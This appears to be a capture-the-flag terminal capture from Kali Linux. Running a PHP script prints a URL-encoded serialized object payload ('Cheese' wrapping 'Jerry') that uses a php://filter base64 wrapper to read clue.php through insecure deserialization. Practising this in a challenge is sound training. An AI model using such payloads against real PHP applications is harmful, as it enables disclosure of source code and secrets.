 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ php cheese.php
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A129%3A%22O%3A5%3A%22Jerry
%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresou
rce%3Dclue.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D